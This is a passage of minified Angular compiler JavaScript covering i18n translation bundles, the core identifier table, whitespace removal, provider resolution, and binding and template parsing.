t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function t(t,e,n,r,o,i,s){this._config=t,this._reflector=e,this._exprParser=n,this._schemaRegistry=r,this._htmlParser=o,this._console=i,this.transforms=s}return t.prototype.parse=function(t,e,n,r,o,i,s){var a=this.tryParse(t,e,n,r,o,i,s),u=a.errors.filter((function(t){return t.level===bs.WARNING})).filter(ke(["The template attribute is deprecated. Use an ng-template element instead.",Au])),c=a.errors.filter((function(t){return t.level===bs.ERROR}));if(u.length>0&&this._console.warn("Template parse warnings:\n"+u.join("\n")),c.length>0){throw g("Template parse errors:\n"+c.join("\n"),c)}return{template:a.templateAst,pipes:a.usedPipes}},t.prototype.tryParse=function(t,e,n,r,o,i,s){var a=this._htmlParser.parse(e,i,!0,this.getInterpolationConfig(t));return s||(a=ve(a)),this.tryParseHtml(this.expandHtml(a),t,n,r,o)},t.prototype.tryParseHtml=function(t,e,n,o,i){var s,a=t.errors,u=[];if(t.rootNodes.length>0){var c=Fe(n),l=Fe(o),p=new eu(this._reflector,e),h=void 0;e.template&&e.template.interpolation&&(h={start:e.template.interpolation[0],end:e.template.interpolation[1]});var f=new pu(this._exprParser,h,this._schemaRegistry,l,a),d=new Ru(this._reflector,this._config,p,c,f,this._schemaRegistry,i,a);s=lt(d,t.rootNodes,Fu),a.push.apply(a,p.errors),u.push.apply(u,f.getUsedPipes())}else s=[];return this._assertNoReferenceDuplicationOnTemplate(s,a),a.length>0?new Iu(s,u,a):(this.transforms&&this.transforms.forEach((function(t){s=r(t,s)})),new Iu(s,u,a))},t.prototype.expandHtml=function(t,e){void 0===e&&(e=!1);var n=t.errors;if(0==n.length||e){var r=me(t.rootNodes);n.push.apply(n,r.errors),t=new Vs(r.nodes,n)}return t},t.prototype.getInterpolationConfig=function(t){if(t.template)return os.fromArray(t.template.interpolation)},t.prototype._assertNoReferenceDuplicationOnTemplate=function(t,e){var n=[];t.filter((function(t){return!!t.references})).forEach((function(t){return t.references.forEach((function(t){var r=t.name;if(n.indexOf(r)<0)n.push(r);else{var o=new Nu('Reference "#'+r+'" is defined several times',t.sourceSpan,bs.ERROR);e.push(o)}}))}))},t})();ku.decorators=[{type:W}],ku.ctorParameters=function(){return[{type:Qo},{type:Ko},{type:ds},{type:ou},{type:Ba},{type:to["ɵConsole"]},{type:Array,decorators:[{type:to.Optional},{type:to.Inject,args:[Mu]}]}]};var Ru=(function(){function t(t,e,n,r,o,i,s,a){var u=this;this.reflector=t,this.config=e,this.providerViewContext=n,this._bindingParser=o,this._schemaRegistry=i,this._schemas=s,this._targetErrors=a,this.selectorMatcher=new Ao,this.directivesIndex=new Map,this.ngContentCount=0,this.contentQueryStartId=n.component.viewQueries.length+1,r.forEach((function(t,e){var n=Po.parse(t.selector);u.selectorMatcher.addSelectables(n,t),u.directivesIndex.set(t,e)}))}return t.prototype.visitExpansion=function(t,e){return null},t.prototype.visitExpansionCase=function(t,e){return null},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu),r=ye(t.value),o=this._bindingParser.parseInterpolation(r,t.sourceSpan);return o?new no(o,n,t.sourceSpan):new eo(r,n,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitElement=function(t,e){var n=this,r=this.contentQueryStartId,o=t.name,i=Ne(t);if(i.type===Eu.SCRIPT||i.type===Eu.STYLE)return null;if(i.type===Eu.STYLESHEET&&Pe(i.hrefAttr))return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=!1,y=[],v=He(t,this.config.enableLegacyTemplate,(function(t,e){return n._reportError(t,e,bs.WARNING)}));t.attrs.forEach((function(t){var e,r,o=n._parseAttr(v,t,s,a,l,u,c),i=n._normalizeAttributeName(t.name);n.config.enableLegacyTemplate&&"template"==i?(n._reportError("The template attribute is deprecated. Use an ng-template element 